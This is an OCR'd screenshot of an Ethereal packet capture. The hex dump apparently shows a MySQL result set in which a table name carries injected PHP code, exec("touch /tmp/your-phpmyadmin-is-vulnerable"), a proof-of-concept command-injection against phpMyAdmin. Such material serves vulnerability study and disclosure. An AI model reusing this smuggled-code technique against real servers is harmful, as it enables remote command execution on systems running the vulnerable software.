 (Untitled) - Ethereal
File Edit View Go Capture Analyze Statistics Help
Filter: Expression... Effacer Appliquer
No. . Time Source Destination Protocol Info
29 0.331572 TCP 32810 > 8889 [ACK] Seq=99 Ack
30 0.360094 TCP 32810 > 8889 [PSH, ACK] Seq=9
31 0.362118 TCP 8889 > 32810 [PSH, ACK] Seq=5
32 0.365624 TCP 32810 > 8889 [PSH, ACK] Seq=1
33 0.367726 TCP 8889 > 32810 [PSH, ACK] Seq=5
34 0.371126 TCP 32810 > 8889 [PSH, ACK] Seq=1
35 0.373326 TCP 8889 > 32810 [PSH, ACK] Seq=6
36 0.429154 TCP 32810 > 8889 [PSH, ACK] Seq=1
37 0.429398 TCP 32810 > 8889 [FIN, ACK] Seq=1
0000 00 0c 29 a8 ab 8f 00 0c 29 b7 b5 3a 08 00 45 00 ..)..... )..:..E.
0010 00 9d 85 6a 40 00 40 06 b2 06 09 64 78 10 09 64 ...j@.@. ...dx..d
0020 78 12 22 b9 80 2a c5 ec b0 93 3b 8f 58 cf 80 18 x."..*.. ..;.X...
0030 16 a0 3d 76 00 00 01 01 08 0a 29 41 1c 22 1b 35 ..=v.... ..)A.".5
0040 69 3b 01 00 00 01 01 1b 00 00 02 00 0f 54 61 62 i;...... .....Tab
0050 6c 65 73 5f 69 6e 5f 70 68 70 6d 79 03 40 00 00 les_in_p hpmy.@..
0060 01 fe 03 01 00 1f 01 00 00 03 fe 37 00 00 04 36 ........ ...7...6
0070 5c 27 3b 65 78 65 63 28 22 74 6f 75 63 68 20 2f \';exec( "touch /
0080 74 6d 70 2f 79 6f 75 72 2d 70 68 70 6d 79 61 64 tmp/your -phpmyad
0090 6d 69 6e 2d 69 73 2d 76 75 6c 6e 65 72 61 62 6c min-is-v ulnerabl
00a0 65 22 29 3b 2f 2a 01 00 00 05 fe e");/*.. ...
Data (data), 105 bytes P: 49 D: 49 M: 0